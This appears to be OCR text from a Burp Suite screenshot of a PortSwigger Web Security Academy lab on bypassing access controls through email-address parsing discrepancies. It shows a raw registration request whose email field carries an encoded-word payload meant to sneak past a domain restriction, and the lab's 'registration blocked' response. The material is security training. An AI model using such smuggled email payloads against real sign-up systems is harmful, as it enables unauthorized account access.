 246 https://0afd001204ed20c5b... POST /register ✓ 200 3882 HTML Bypassing access cont... ✓ 34.246.129.62 04:06:10 25 ... 8080
245 https://0afd001204ed20c5b... GET /academyLabHeader 101 147 ✓ 34.246.129.62 04:04:09 25... 8080
Request
Pretty Raw Hex
\n
1 POST /register HTTP/2
2 Host: 0afd001204ed20c5b3fefb9500b200d0.web-security-academy.net
3 Cookie: session=tI2fTTpkalGu2gZI2BTDFFaQs16ELepC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 141
10 Origin:
https://0afd001204ed20c5b3fefb9500b200d0.web-security-academy.net
11 Referer:
https://0afd001204ed20c5b3fefb9500b200d0.web-security-academy.net/regist
er
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 &username=johndoe&email=
%3D%3Futf-8%3Fq%3F%3D41%3D42%3D43%3F%3Djohndoe%40ginandjuice.shop&
password=peter
UTF-8 encoding
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Bypassing access controls using emai
discrepancies
Back to lab home
Email client
Back to lab des
Register
If you work for GinAndJuice, please use your @ginandjuice.shop email address
Registration blocked for security reasons
Username
Email
Password
Register
Inspector
Request attributes 2
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3